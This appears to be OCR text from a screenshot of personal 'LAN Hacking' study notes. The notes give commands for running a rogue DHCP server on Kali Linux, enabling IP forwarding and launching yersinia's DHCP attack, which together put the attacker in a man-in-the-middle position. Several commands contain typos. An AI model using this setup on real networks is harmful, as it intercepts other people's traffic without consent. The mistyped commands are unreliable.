 Project - LAN Hacking
notion.so/Project-LAN-Hacking-683db003fc12450eb505499c4d1bbce4
YouTube Teachbit Utile Diverse Networks Security Wifi_Crack MITM platforme jobs Brute_force for_video Cert NLP Exploit Books_to_buy KRACK
Project - LAN Hacking
Edited 25m
apt install isc-dhcp-server
#Modify the network properties
vim /etc/dhcp/dhcp.conf
subnet 192.168.0.0 netmask 255.255.255.0 {
range 192.168.0.150 192.168.0.159;
option domain-name-servers 8.8.8.8;
option routers 192.168.0.101; (address of Kali Linux
}
cd /etc/network/interfaces
#Add
auto eth0 (or other interface used)
iface eth0 inet dhcp
cd /etc/default/isc-dhcp-server
#Add in the following lines the interface
INTERFACESv4="eth0"
INTERFACESv6=""
#Start DHCP server and check it
/etc/init.d/isc-dhcp-server start
/etc/init.d/isc-dhcp-server status
#or
sysmtemctl start isc-dhcp-server.service
#Or in yersinia use attack create DHCP server with attack option 2, with
#the router ip being the ip of Kali Linux
#Start the routing option on Kali Linux
echo >1 /proc/sys/net/ipv4/ip_forward
23
yersinia -I
F2 to .... select the mode
E.g F2 - DHCP mode
Request access to Q&A
h - help
Type here to search
Temps to plummet
ENG
8:30 AM
3/22/2024
24